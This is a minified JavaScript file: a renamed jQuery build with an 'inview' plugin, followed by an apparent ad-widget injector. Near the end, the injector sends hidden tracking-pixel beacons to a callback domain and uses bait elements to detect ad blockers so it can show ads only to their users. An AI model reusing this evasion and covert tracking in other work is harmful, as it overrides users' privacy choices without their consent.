o,a,s,u=st.camelCase(n),l=e.style;if(n=st.cssProps[u]||(st.cssProps[u]=T(l,u)),s=st.cssHooks[n]||st.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(a=typeof r,"string"===a&&(o=vn.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(st.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||st.cssNumber[u]||(r+="px"),st.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,u=st.camelCase(n);return n=st.cssProps[u]||(st.cssProps[u]=T(e.style,u)),s=st.cssHooks[n]||st.cssHooks[u],s&&"get"in s&&(o=s.get(e,!0,r)),o===t&&(o=un(e,n,i)),"normal"===o&&n in Tn&&(o=Tn[n]),r?(a=parseFloat(o),r===!0||st.isNumeric(a)?a||0:o):o},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(ln=function(t){return e.getComputedStyle(t,null)},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||st.contains(e.ownerDocument,e)||(u=st.style(e,n)),yn.test(u)&&gn.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):V.documentElement.currentStyle&&(ln=function(e){return e.currentStyle},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),yn.test(u)&&!dn.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u}),st.each(["height","width"],function(e,n){st.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&hn.test(st.css(e,"display"))?st.swap(e,xn,function(){return E(e,n,i)}):E(e,n,i):t},set:function(e,t,r){var i=r&&ln(e);return C(e,t,r?k(e,n,r,st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,i),i):0)}}}),st.support.opacity||(st.cssHooks.opacity={get:function(e,t){return pn.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=st.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===st.trim(o.replace(fn,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=fn.test(o)?o.replace(fn,i):o+" "+i)}}),st(function(){st.support.reliableMarginRight||(st.cssHooks.marginRight={get:function(e,n){return n?st.swap(e,{display:"inline-block"},un,[e,"marginRight"]):t}}),!st.support.pixelPosition&&st.fn.position&&st.each(["top","left"],function(e,n){st.cssHooks[n]={get:function(e,r){return r?(r=un(e,n),yn.test(r)?st(e).position()[n]+"px":r):t}}})}),st.expr&&st.expr.filters&&(st.expr.filters.hidden=function(e){return 0===e.offsetWidth&&0===e.offsetHeight||!st.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||st.css(e,"display"))},st.expr.filters.visible=function(e){return!st.expr.filters.hidden(e)}),st.each({margin:"",padding:"",border:"Width"},function(e,t){st.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+wn[r]+t]=o[r]||o[r-2]||o[0];return i}},gn.test(e)||(st.cssHooks[e+t].set=C)});var Cn=/%20/g,kn=/\[\]$/,En=/\r?\n/g,Sn=/^(?:submit|button|image|reset)$/i,An=/^(?:input|select|textarea|keygen)/i;st.fn.extend({serialize:function(){return st.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=st.prop(this,"elements");return e?st.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!st(this).is(":disabled")&&An.test(this.nodeName)&&!Sn.test(e)&&(this.checked||!Zt.test(e))}).map(function(e,t){var n=st(this).val();return null==n?null:st.isArray(n)?st.map(n,function(e){return{name:t.name,value:e.replace(En,"\r\n")}}):{name:t.name,value:n.replace(En,"\r\n")}}).get()}}),st.param=function(e,n){var r,i=[],o=function(e,t){t=st.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=st.ajaxSettings&&st.ajaxSettings.traditional),st.isArray(e)||e.__sh&&!st.isPlainObject(e))st.each(e,function(){o(this.name,this.value)});else for(r in e)j(r,e[r],n,o);return i.join("&").replace(Cn,"+")};var jn,Dn,Ln=st.now(),Hn=/\?/,Mn=/#.*$/,qn=/([?&])_=[^&]*/,_n=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Fn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,On=/^(?:GET|HEAD)$/,Bn=/^\/\//,Pn=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Rn=st.fn.load,Wn={},$n={},In="*/".concat("*");try{Dn=Y.href}catch(zn){Dn=V.createElement("a"),Dn.href="",Dn=Dn.href}jn=Pn.exec(Dn.toLowerCase())||[],st.fn.load=function(e,n,r){if("string"!=typeof e&&Rn)return Rn.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),st.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(o="POST"),s.length>0&&st.ajax({url:e,type:o,dataType:"html",data:n}).done(function(e){a=arguments,s.html(i?st("<div>").append(st.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,a||[e.responseText,t,e])}),this},st.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){st.fn[t]=function(e){return this.on(t,e)}}),st.each(["get","post"],function(e,n){st[n]=function(e,r,i,o){return st.isFunction(r)&&(o=o||i,i=r,r=t),st.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),st.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dn,type:"GET",isLocal:Fn.test(jn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":In,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":st.parseJSON,"text xml":st.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,st.ajaxSettings),t):H(st.ajaxSettings,e)},ajaxPrefilter:D(Wn),ajaxTransport:D($n),ajax:function(e,n){function r(e,n,r,s){var l,f,v,b,T,N=n;2!==x&&(x=2,u&&clearTimeout(u),i=t,a=s||"",w.readyState=e>0?4:0,r&&(b=M(p,w,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=w.getResponseHeader("Last-Modified"),T&&(st.lastModified[o]=T),T=w.getResponseHeader("etag"),T&&(st.etag[o]=T)),304===e?(l=!0,N="notmodified"):(l=q(p,b),N=l.state,f=l.data,v=l.error,l=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),w.status=e,w.statusText=(n||N)+"",l?g.resolveWith(d,[f,N,w]):g.rejectWith(d,[w,N,v]),w.statusCode(y),y=t,c&&h.trigger(l?"ajaxSuccess":"ajaxError",[w,p,l?f:v]),m.fireWith(d,[w,N]),c&&(h.trigger("ajaxComplete",[w,p]),--st.active||st.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var i,o,a,s,u,l,c,f,p=st.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.__sh)?st(d):st.event,g=st.Deferred(),m=st.Callbacks("once memory"),y=p.statusCode||{},v={},b={},x=0,T="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!s)for(s={};t=_n.exec(a);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)y[t]=[y[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||T;return i&&i.abort(t),r(0,t),this}};if(g.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,p.url=((e||p.url||Dn)+"").replace(Mn,"").replace(Bn,jn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=st.trim(p.dataType||"*").toLowerCase().match(lt)||[""],null==p.crossDomain&&(l=Pn.exec(p.url.toLowerCase()),p.crossDomain=!(!l||l[1]===jn[1]&&l[2]===jn[2]&&(l[3]||("http:"===l[1]?80:443))==(jn[3]||("http:"===jn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=st.param(p.data,p.traditional)),L(Wn,p,n,w),2===x)return w;c=p.global,c&&0===st.active++&&st.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!On.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(Hn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=qn.test(o)?o.replace(qn,"$1_="+Ln++):o)),p.ifModified&&(st.lastModified[o]&&w.setRequestHeader("If-Modified-Since",st.lastModified[o]),st.etag[o]&&w.setRequestHeader("If-None-Match",st.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&w.setRequestHeader("Content-Type",p.contentType),w.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+In+"; q=0.01":""):p.accepts["*"]);for(f in p.headers)w.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(p.beforeSend.call(d,w,p)===!1||2===x))return w.abort();T="abort";for(f in{success:1,error:1,complete:1})w[f](p[f]);if(i=L($n,p,n,w)){w.readyState=1,c&&h.trigger("ajaxSend",[w,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){w.abort("timeout")},p.timeout));try{x=1,i.send(v,r)}catch(N){if(!(2>x))throw N;r(-1,N)}}else r(-1,"No Transport");return w},getScript:function(e,n){return st.get(e,t,n,"script")},getJSON:function(e,t,n){return st.get(e,t,n,"json")}}),st.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return st.globalEval(e),e}}}),st.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),st.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=V.head||st("head")[0]||V.documentElement;return{send:function(t,i){n=V.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Xn=[],Un=/(=)\?(?=&|$)|\?\?/;st.ajaxSetup({jsonp:"cb",jsonpCallback:function(){var e=Xn.pop()||st.expando+Ln++;return this[e]=!0,e}}),st.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Un.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Un.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=st.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Un,"$1"+o):n.jsonp!==!1&&(n.url+=(Hn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||st.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Xn.push(o)),s&&st.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Vn,Yn,Jn=0,Gn=e.ActiveXObject&&function(){var e;for(e in Vn)Vn[e](t,!0)};st.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&_()||F()}:_,Yn=st.ajaxSettings.xhr(),st.support.cors=!!Yn&&"withCredentials"in Yn,Yn=st.support.ajax=!!Yn,Yn&&st.ajaxTransport(function(n){if(!n.crossDomain||st.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,f,p;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=st.noop,Gn&&delete Vn[a]),i)4!==u.readyState&&u.abort();else{f={},s=u.status,p=u.responseXML,c=u.getAllResponseHeaders(),p&&p.documentElement&&(f.xml=p),"string"==typeof u.responseText&&(f.text=u.responseText);try{l=u.statusText}catch(d){l=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(h){i||o(-1,h)}f&&o(s,l,f,c)},n.async?4===u.readyState?setTimeout(r):(a=++Jn,Gn&&(Vn||(Vn={},st(e).unload(Gn)),Vn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Qn,Kn,Zn=/^(?:toggle|show|hide)$/,er=RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),tr=/queueHooks$/,nr=[W],rr={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=er.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(st.cssNumber[e]?"":"px"),"px"!==r&&s){s=st.css(i.elem,e,!0)||n||1;do u=u||".5",s/=u,st.style(i.elem,e,s+r);while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};st.Animation=st.extend(P,{tweener:function(e,t){st.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],rr[n]=rr[n]||[],rr[n].unshift(t)},prefilter:function(e,t){t?nr.unshift(e):nr.push(e)}}),st.Tween=$,$.prototype={constructor:$,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(st.cssNumber[n]?"":"px")},cur:function(){var e=$.propHooks[this.prop];return e&&e.get?e.get(this):$.propHooks._default.get(this)},run:function(e){var t,n=$.propHooks[this.prop];return this.pos=t=this.options.duration?st.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):$.propHooks._default.set(this),this}},$.prototype.init.prototype=$.prototype,$.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=st.css(e.elem,e.prop,"auto"),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){st.fx.step[e.prop]?st.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[st.cssProps[e.prop]]||st.cssHooks[e.prop])?st.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},$.propHooks.scrollTop=$.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},st.each(["toggle","show","hide"],function(e,t){var n=st.fn[t];st.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(I(t,!0),e,r,i)}}),st.fn.extend({fadeTo:function(e,t,n,r){return this.filter(w).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=st.isEmptyObject(e),o=st.speed(t,n,r),a=function(){var t=P(this,st.extend({},e),o);a.finish=function(){t.stop(!0)},(i||st._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=st.timers,a=st._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&tr.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&st.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=st._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=st.timers,a=r?r.length:0;for(n.finish=!0,st.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),st.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){st.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),st.speed=function(e,t,n){var r=e&&"object"==typeof e?st.extend({},e):{complete:n||!n&&t||st.isFunction(e)&&e,duration:e,easing:n&&t||t&&!st.isFunction(t)&&t};return r.duration=st.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in st.fx.speeds?st.fx.speeds[r.duration]:st.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){st.isFunction(r.old)&&r.old.call(this),r.queue&&st.dequeue(this,r.queue)},r},st.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},st.timers=[],st.fx=$.prototype.init,st.fx.tick=function(){var e,n=st.timers,r=0;for(Qn=st.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||st.fx.stop(),Qn=t},st.fx.timer=function(e){e()&&st.timers.push(e)&&st.fx.start()},st.fx.interval=13,st.fx.start=function(){Kn||(Kn=setInterval(st.fx.tick,st.fx.interval))},st.fx.stop=function(){clearInterval(Kn),Kn=null},st.fx.speeds={slow:600,fast:200,_default:400},st.fx.step={},st.expr&&st.expr.filters&&(st.expr.filters.animated=function(e){return st.grep(st.timers,function(t){return e===t.elem}).length}),st.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){st.offset.setOffset(this,e,t)});var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return n=a.documentElement,st.contains(n,o)?(o.getBoundingClientRect!==t&&(i=o.getBoundingClientRect()),r=z(a),{top:i.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:i.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):i},st.offset={setOffset:function(e,t,n){var r=st.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=st(e),s=a.offset(),u=st.css(e,"top"),l=st.css(e,"left"),c=("absolute"===r||"fixed"===r)&&st.inArray("auto",[u,l])>-1,f={},p={};c?(p=a.position(),i=p.top,o=p.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),st.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.top+i),null!=t.left&&(f.left=t.left-s.left+o),"using"in t?t.using.call(e,f):a.css(f)}},st.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===st.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),st.nodeName(e[0],"html")||(n=e.offset()),n.top+=st.css(e[0],"borderTopWidth",!0),n.left+=st.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-st.css(r,"marginTop",!0),left:t.left-n.left-st.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||V.documentElement;e&&!st.nodeName(e,"html")&&"static"===st.css(e,"position");)e=e.offsetParent;return e||V.documentElement})}}),st.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);st.fn[e]=function(i){return st.access(this,function(e,i,o){var a=z(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?st(a).scrollLeft():o,r?o:st(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}}),st.each({Height:"height",Width:"width"},function(e,n){st.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){st.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return st.access(this,function(n,r,i){var o;return st.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?st.css(n,r,s):st.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.__sh=st,"function"==typeof define&&define.amd&&define.amd.__sh&&define("__sh",[],function(){return st})})(window);!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(__sh);function __yget_ad_list(settings){ad_list="";__sh('#'+settings.widget_div_id).find(".pdnwamq_endu").each(function(i,e){if(__sh(e).is(":visible"))ad_list+=__sh(__sh(e).find("a")[0]).prop("href").split("/")[6]+",";});return ad_list.slice(0,-1);}
function __enc(s,m){var n="";s=s.toString();for(var i=0;i<s.length;i++){if((i%m==0)&&(i>0)){n+="-";}
n+=s[i];}
return n;}
String.prototype.allReplace=function(obj){var retStr=this
for(var x in obj){retStr=retStr.replace(new RegExp(x,'g'),obj[x])}
return retStr}
function __enc2(val){val=val.toString();return val.allReplace({"0":"x","1":"q","2":"m","3":"c","4":"v","5":"p","6":"z","7":"y","8":"i","9":"w"});}
function __rs(l){__text="";__poss="xyz";for(i=0;i<l;i++)__text+=__poss.charAt(Math.floor(Math.random()*__poss.length));return __text;}
function __yregister_page_load(settings){if(__sh(document).find('body').hasClass("gbqfqwbyplr")==false){__sh(document).find('body').addClass("gbqfqwbyplr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_page_view(settings){if(__sh(document).find('body').hasClass("gbqfqwbypvr")==false){__sh(document).find('body').addClass("gbqfqwbypvr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_widget_load(settings){if(settings.preview)return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/awl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}};function __yregister_view_once1(settings){if(settings.preview||__sh("#"+settings.widget_div_id).hasClass("__kwvr"))return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){__sh("#"+settings.widget_div_id).addClass("__kwvr")
img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/wv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}}
function __yregister_widget_view_trigger(settings){if(__sh("#"+settings.widget_div_id).hasClass("__hinit"))return;else __sh("#"+settings.widget_div_id).addClass("__hinit");if(window.location!==window.parent.location){__sh(window).bind("mouseenter mouseleave tap",function(e){__yregister_page_view(settings);__yregister_view_once1(settings);});}else{__sh("#"+settings.widget_div_id).bind("inview",function(e,v,vx,vy){if(v==true){__yregister_page_view(settings);__yregister_view_once1(settings);}
});}}
function __place(w,target,target_approach){if(target_approach=="before")target.parentNode.insertBefore(w,target);else if(target_approach=="after")target.parentNode.insertBefore(w,target.nextSibling);else if(target_approach=="append")target.innerHTML=target.innerHTML+w.outerHTML;else if(target_approach=="prepend")target.innerHTML=w.outerHTML+target.innerHTML;else if(target_approach=="fill")target.innerHTML=w.outerHTML;}
function __reg_events(settings){__yregister_page_load(settings);__yregister_widget_load(settings);__yregister_widget_view_trigger(settings);}
__sh.fn.deliver=function(){if(window.location.hash.search("__ytest")>-1)test_mode=true;else test_mode=false;settings=__sh.parseJSON(__sh(this).find('.pngmonetysettings').html());if(settings.target_selector_test!=undefined&&settings.target_selector_test!=""&&__sh(settings.target_selector_test).length&&test_mode==true){target=__sh(settings.target_selector_test);target_approach=settings.target_approach_test;}else if(settings.target_selector!=undefined&&settings.target_selector!=""&&__sh(settings.target_selector).length){target=__sh(settings.target_selector);target_approach=settings.target_approach;}else if(__sh("#"+settings.client_widget_initscript_id).length){target=__sh("#"+settings.client_widget_initscript_id);target_approach="after";}else if(__sh("#__yavli"+settings.widget_id).length){target=__sh("#__yavli"+settings.widget_id);target_approach="fill";}else{if(test_mode)console.log("Could not position widget_id: "+settings.widget_id);setTimeout(function(){__sh(this).deliver();}.bind(this),500);return;}
if(settings.container_style!=null){if(test_mode==false)__sh(this).attr("style",settings.container_style);else __sh(this).attr("style",settings.container_style_test);}
__place(this[0],target[0],target_approach);__reg_events(settings);};function __loadnow(widget_div_id,content,tools_url,iefix_url){function __is_lte_ie8(){if(navigator.appName.indexOf("Internet Explorer")!=-1&&navigator.appVersion.indexOf("MSIE 9")==-1&&navigator.appVersion.indexOf("MSIE 1")==-1)return true;return false;}
function __remove(id){return(elem=document.getElementById(id)).parentNode.removeChild(elem);}
function __sh_l(){if(__sh("#"+widget_div_id).length>0)return;__style=content.split("</style>")[0]+"</style>";__html=content.split("</style>")[1];if(document.getElementById("__style"+widget_div_id)!=null)__remove("__style"+widget_div_id);__style_div=document.createElement('div');__style_div.innerHTML="<p>dummy</p>"+__style;document.getElementsByTagName('head')[0].appendChild(__style_div.childNodes[1]);__sh('<div/>',{id:widget_div_id,html:__html}).deliver();}
if(__is_lte_ie8()){var __sh_iefix=document.createElement('script');__sh_iefix.type='text/javascript';__sh_iefix.async=true;__sh_iefix.src=iefix_url;setTimeout(function(){document.getElementsByTagName('head')[0].appendChild(__sh_iefix);},100);}
__sh_l();}
function __load(widget_div_id,content,tools_url,iefix_url,adbonly){if(document.readyState!=="complete"&&document.readyState!=="interactive"){setTimeout(function(){__load(widget_div_id,content,tools_url,iefix_url,adbonly);},100);return;}
if(!adbonly){content=content.replaceAll('target="_top"','target="_blank"');__loadnow(widget_div_id,content,tools_url,iefix_url);}else{var ramdom_id="sponsoredwellcontainerbottom",__frag=document.createDocumentFragment(),__fragtmp=document.createElement('div'),__step=200,__t1=800,__t2=1000;__fragtmp.innerHTML='<div class="MBox admain gp-ui" id="'+ramdom_id+'" style="position:absolute;height:10px;width:10px;display:block;">&nbsp;&nbsp;</div>';while(__fragtmp.firstChild)__frag.appendChild(__fragtmp.firstChild);var body=document.getElementsByTagName('body')[0];body.insertBefore(__frag,body.childNodes[0]);(function recurse(ramdom_id,tw){if(tw==undefined)tw=0;if(document.getElementById(ramdom_id).clientHeight==0&&tw>=__t1)__loadnow(widget_div_id,content,tools_url,iefix_url);else if(tw>=__t2)return document.getElementById(ramdom_id).style.width=0;else setTimeout(function(){recurse(ramdom_id,tw+__step);},__step);})(ramdom_id);}}
